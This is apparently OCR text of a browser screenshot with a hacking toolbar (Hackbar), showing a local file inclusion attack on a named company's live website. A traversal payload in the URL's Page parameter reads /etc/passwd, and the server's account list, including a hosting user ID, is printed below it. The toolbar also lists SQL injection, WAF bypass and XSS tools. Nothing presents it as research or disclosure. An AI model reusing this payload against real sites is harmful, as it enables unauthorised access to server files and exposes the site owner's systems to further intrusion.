 Cyberfox
File Edit View History Bookmarks Tools Help
iPaisa - Official website × SYNTERRA CO, LTD. - HOME × +
https://www.synterra.co.th/index.php?Page=../../../../../../../../../../../../etc/passwd Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL https://www.synterra.co.th/index.php?Page=../../../../../../../../../../../../etc/passwd
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
ST
SYNTERRA
Home Services Projects Customers Contact
mysql:x:996:991:MySQL server:/var/lib/mysql:/sbin/nologin root:x:0:0:root:/root:/bin/bash apache:x:48:48:Apache:/usr/share
/httpd:/sbin/nologin exim:x:93:93::/var/spool/exim:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin mail:x:8:12:mail:/var
/spool/mail:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var
/ftp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin u915461581:x:915461581:1015557381::/home/u915461581:/sbin/nologin
Copyright © 2017 Synterra Co., Ltd.
Address:
Type here to search 87°F Haze 7:09 PM
8/14/2021